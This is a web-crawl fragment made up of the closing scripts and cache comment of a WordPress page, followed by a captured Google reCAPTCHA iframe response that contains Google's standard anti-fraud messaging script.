<script>var td_res_context_registered_atts=[];</script>
<script data-wpfc-render="false">!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
</body>
</html><!-- WP Fastest Cache file was created in 0.342 seconds, on 2026年1月25日 @ 3:47 pm --><!-- need to refresh to see cached version -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="pcdzXIuMX-sssy6cWH7OpQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769384871033');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>